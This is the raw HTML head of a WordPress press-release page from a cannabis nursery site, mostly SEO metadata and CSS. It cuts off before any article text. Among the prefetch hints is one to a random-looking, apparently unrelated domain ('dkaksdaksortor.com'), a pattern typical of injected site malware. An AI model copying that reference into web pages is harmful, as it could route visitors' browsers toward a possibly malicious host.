

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/
body_size: 36642
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://conceptionnurseries.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plant Geek Damian Solomon Joins Conception Nurseries</title>
	<meta name="description" content="California cannabis micropropagation nursery taps agriculture vet" />
	<link rel="canonical" href="https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plant Geek Damian Solomon Joins Conception Nurseries" />
	<meta property="og:description" content="California cannabis micropropagation nursery taps agriculture vet" />
	<meta property="og:url" content="https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/" />
	<meta property="og:site_name" content="Conception Nurseries" />
	<meta property="article:published_time" content="2022-12-02T18:28:49+00:00" />
	<meta property="article:modified_time" content="2023-07-24T06:19:30+00:00" />
	<meta name="author" content="Conception Nurseries" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Conception Nurseries" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/#article","isPartOf":{"@id":"https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/"},"author":{"name":"Conception Nurseries","@id":"https://conceptionnurseries.com/#/schema/person/6cf6ebef34972c14889d6d1884414803"},"headline":"Damian Solomon of Plant Geek Joins Conception Nurseries Advisory Board","datePublished":"2022-12-02T18:28:49+00:00","dateModified":"2023-07-24T06:19:30+00:00","mainEntityOfPage":{"@id":"https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/"},"wordCount":293,"publisher":{"@id":"https://conceptionnurseries.com/#organization"},"articleSection":["Press Releases"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/","url":"https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/","name":"Plant Geek Damian Solomon Joins Conception Nurseries","isPartOf":{"@id":"https://conceptionnurseries.com/#website"},"datePublished":"2022-12-02T18:28:49+00:00","dateModified":"2023-07-24T06:19:30+00:00","description":"California cannabis micropropagation nursery taps agriculture vet","breadcrumb":{"@id":"https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/"]}]},{"@type":"BreadcrumbList","@id":"https://conceptionnurseries.com/damian-solomon-of-plant-geek-joins-conception-nurseries-advisory-board/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://conceptionnurseries.com/"},{"@type":"ListItem","position":2,"name":"Damian Solomon of Plant Geek Joins Conception Nurseries Advisory Board"}]},{"@type":"WebSite","@id":"https://conceptionnurseries.com/#website","url":"https://conceptionnurseries.com/","name":"Conception Nurseries","description":"Tissue Culture TrueClones™","publisher":{"@id":"https://conceptionnurseries.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://conceptionnurseries.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://conceptionnurseries.com/#organization","name":"Conception Nurseries","url":"https://conceptionnurseries.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://conceptionnurseries.com/#/schema/logo/image/","url":"https://conceptionnurseries.com/wp-content/uploads/2022/03/CN-logo-horizontal-full-blueblack.png","contentUrl":"https://conceptionnurseries.com/wp-content/uploads/2022/03/CN-logo-horizontal-full-blueblack.png","width":953,"height":96,"caption":"Conception Nurseries"},"image":{"@id":"https://conceptionnurseries.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://conceptionnurseries.com/#/schema/person/6cf6ebef34972c14889d6d1884414803","name":"Conception Nurseries","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://conceptionnurseries.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dff657a5c9901c626a1f8ad441837136?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dff657a5c9901c626a1f8ad441837136?s=96&d=mm&r=g","caption":"Conception Nurseries"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Conception Nurseries &raquo; Feed" href="https://conceptionnurseries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conception Nurseries &raquo; Comments Feed" href="https://conceptionnurseries.com/comments/feed/" />
<link rel="preload" href="https://conceptionnurseries.com/wp-content/uploads/2022/03/CN-logo-stacked-full-white.png" as="image" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/conceptionnurseries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://conceptionnurseries.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://conceptionnurseries.com/wp-content/plugins/html5-video-player/build/blocks/vimeo/../view.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://conceptionnurseries.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image: url(https://conceptionnurseries.com/wp-content/uploads/2022/03/services-bg-scaled.jpg);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(6,26,64,0.8);--ag-text-color: #ffffff;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='age-gate-css' href='https://conceptionnurseries.com/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image: url(https://conceptionnurseries.com/wp-content/uploads/2022/03/services-bg-scaled.jpg);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(6,26,64,0.8);--ag-text-color: #ffffff;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-video-popup-css' href='https://conceptionnurseries.com/wp-content/plugins/responsive-youtube-vimeo-popup/assets/css/wp-video-popup.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://conceptionnurseries.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://conceptionnurseries.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://conceptionnurseries.com/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=10.3.7' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#F7A072;}a:hover,#reply-title small a:hover{color:#FF715B;}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#F7A072;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#F7A072;}.x-portfolio-filters:hover{background-color:#FF715B;}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#747474;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#3A3A3A;}.widget_calendar #wp-calendar th{border-bottom-color:#3A3A3A;}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#3A3A3A;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:16px;}}@media (min-width:1199px){html{font-size:16px;}}body{font-style:normal;font-weight:400;color:#747474;background-color:#f3f3f3;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Rubik",sans-serif;font-style:normal;font-weight:500;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:500 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1280px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:inherit;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#3A3A3A;}.cfc-h-tx{color:#3A3A3A !important;}.cfc-h-bd{border-color:#3A3A3A !important;}.cfc-h-bg{background-color:#3A3A3A !important;}.cfc-b-tx{color:#747474 !important;}.cfc-b-bd{border-color:#747474 !important;}.cfc-b-bg{background-color:#747474 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:transparent;background-color:#FF715B;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:transparent;background-color:#061A40;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:#061A40;}.x-navbar .desktop .x-nav > li:before{padding-top:18px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:rgb(255,255,255);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#F7A072;}.x-btn-navbar,.x-btn-navbar:hover{color:#ffffff;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:rgb(255,255,255);}.x-navbar,.x-navbar .sub-menu{background-color:#4F86AF !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:#476481;}.x-btn-navbar.collapsed{background-color:transparent;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #F7A072;}.x-navbar .desktop .x-nav > li > a{height:50px;padding-top:18px;}.x-navbar .desktop .x-nav > li ul{top:50px;}.x-colophon.bottom{background-color:#4F86AF;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}.x-navbar-inner{min-height:50px;}.x-brand{margin-top:-1px;font-family:inherit;font-size:42px;font-style:normal;font-weight:400;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(440px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:inherit;font-style:normal;font-weight:400;letter-spacing:0.15em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:12px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.15em;}.x-btn-navbar{margin-top:5px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:17px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#4F86AF;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}.bg .mejs-container,.x-video .mejs-container{position:unset 